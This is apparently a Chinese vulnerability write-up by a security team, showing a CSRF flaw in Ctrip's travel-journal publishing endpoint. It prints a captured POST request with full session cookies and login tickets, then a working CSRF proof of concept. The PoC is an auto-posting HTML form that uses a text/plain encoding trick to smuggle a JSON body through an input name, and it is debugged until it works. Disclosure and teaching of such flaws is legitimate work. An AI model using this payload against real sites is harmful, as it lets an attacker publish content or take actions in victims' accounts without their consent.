内部文章,禁止转载
URL -> http://you.ctrip.com/members/47A3D55C158041BD8D7F21A7BA084AA1/journals
1. 打开URL后,页面如图

2. 点击上图的写游记

点击后会进入另一个页面,如下图
3. 点击发布

又又又还有一个页面
4. 选好后点击提交并且抓包

抓取的数据包如下:1
2
3
4
5
6
7
8
9
10
11
12
13
14
15POST /TravelSite/Member/SaveNewTravel HTTP/1.1
Host: you.ctrip.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Content-Type: application/x-www-form-urlencoded
X-Requested-With: XMLHttpRequest
Referer: http://you.ctrip.com/TravelSite/Member/EditNewTravel?travelId=3689394
Content-Length: 519
Cookie: _bfa=1.1529559162771.3aowri.1.1529564159709.1529575803710.3.105; adscityen=Meizhou; _RF1=120.239.228.99; _RSG=T6KJObxFMeEUqcn7NtwLW8; _RDG=2885568a6cac882bb818690bc2de21a339; _RGUID=ea163fb9-584d-419d-8815-eb75c7c66d1e; _jzqco=%7C%7C%7C%7C1529559191059%7C1.113394883.1529559190871.1529565815866.1529576375632.1529565815866.1529576375632.undefined.0.0.20.20; __zpspc=9.3.1529576375.1529576375.1%234%7C%7C%7C%7C%7C%23; MKT_Pagesource=PC; _bfi=p1%3D290606%26p2%3D290606%26v1%3D105%26v2%3D104; login_uid=92A18FCF669DF32698BF54DD2CE7E1D1; login_type=0; UUID=1508E76B015E4E609698BCA0B9CA2320; IsPersonalizedLogin=F; appFloatCnt=1; manualclose=1; ASP.NET_SessionSvc=MTAuOC4xODkuNjB8OTA5MHxqaW5xaWFvfGRlZmF1bHR8MTUyNjUzNzExNDI2Mw; bdshare_firstime=1529559824392; _abtest_userid=a62eb7c0-4054-48fa-8421-eaae213957d6; cticket=1C81168DBA3550FFB18DE9387721086AA1AB2E3206164EF5DE4BF207D9F2AE8E; ticket_ctrip=bJ9RlCHVwlu1ZjyusRi+ypZ7X2r4+yojO82DkiXyGYeP0Mg96gJEQ+LWMo18plOrPdkAeXYih6tqb1Y94QwsvBuemHYmTAK0dmQ8i4jhcqKYiDhbXtS6b1594tYlhp4+VrZJoGlAq59Sa38eZFCT3+EpL6sqTuRUM54pmZHcxmxbT82oGUQF+6luF9/OQHCxD8ehHHp4AyfgBbwPE8WZTr6KEJYMAnGc5VDEoyGx91d2l+3B3eOk3Y2gGeR7BJbvn2PtKP3/2CZEUX0mKtoYQ5utvxMGO5R+fKJN1MMgSTw=; AHeadUserInfo=VipGrade=0&UserName=&NoReadMessageCount=0; DUID=u=08F36DBB6DC5886589DDBB5100AD9461&v=0; IsNonUser=F; ASP.NET_SessionId=tcktpejhlxfokmlnf1q1zn3j; _bfs=1.7
Connection: close
{"Content":"<p>1111111111 <br/></p>","Title":"11111","UploadPicContent":"","CoverImageId":0,"TravelId":"3689394","CoverLocationY":0,"ClassifiedInfo":{"DistrictList":[{"DistrictId":"110000","DistrictName":"ä¸å½ï¼äºæ´²","IsSelected":true},{"DistrictId":"1","DistrictName":"å京ï¼ä¸å½","IsSelected":true}],"TagList":[],"TravelId":"3689394","ClassifiedType":6,"TravelDays":1111111111111,"DepartureDate":"2018-06-13","Consume":111,"CompanionType":1},"PublishStatus":1}
可以看到这里是由 Json 传递的,并且没有 Token 之类的验证,那么就可能会存在 Csrf
5. 我们将其构造成 Csrf Poc
1 | <html> |
疑问
很多人会问Csrf Poc数据包中的如下代码是干嘛的:1
"PublishStatus":1' value='"}'
那么下面我就来解答一下~
首先
我们打开这个构造好的Csrf Poc,并且抓包。

可以看到,这里会多出一个=号,这是为什么呢?我就不拐弯抹角了,看如下案例。
案例
创建一个1.html文件,代码如下:1
2
3
4
5
6
7
8
9
10
11
12
13
<html lang="en">
<head>
<meta charset="UTF-8">
<title>iamfree</title>
</head>
<body>
<form action="https://www.baidu.com" method="POST">
<input type="hidden" name="name" value="value">
<input type="submit" value="提交">
</form>
</body>
</html>
我们在浏览器打开这个html文件并且抓包~

看到这里的
=号了吗,也就是说但我们在设置一个input属性的时候,会将name的值和value的值以一个等于号的形式传递,所以说上面我们构造好的Csrf Poc就是为了将这个=号放在数据里面,否则传递的Json会报错~
6. 浏览器处打开这个Poc

我们确认一下是否可以发布
可以看到并没有发布,这其中肯定有猫腻,我们再继续分析一波
7. 分析异常

8. 异常处理
异常分析后修改的
Csrf Poc如下:
2
3
4
5
6
7
8
9
<body>
<script>history.pushState('', '', '/');</script>
<form action="http://you.ctrip.com/TravelSite/Member/SaveNewTravel" method="POST" enctype="text/plain">
<input name='{"Content":"<p>1111111111</p>","UploadPicContent":"","CoverImageId":0,"TravelId":"3689394","CoverLocationY":0,"ClassifiedInfo":{"DistrictList":[{"DistrictId":"110000","DistrictName":"涓浗锛屼簹娲�","IsSelected":true},{"DistrictId":"1","DistrictName":"鍖椾含锛屼腑鍥�","IsSelected":true}],"TagList":[],"TravelId":"3689394","ClassifiedType":6,"TravelDays":1111111111,"DepartureDate":"2018-06-13","Consume":111,"CompanionType":1},"PublishStatus":1,"Title":"1111' value='"}' type='hidden'>
<input type="submit" value="Submit request" />
</form>
</body>
</html>
9. 在浏览器处打开此POC


十年寒窗无人问,一举成名天下知
– Cai_Team

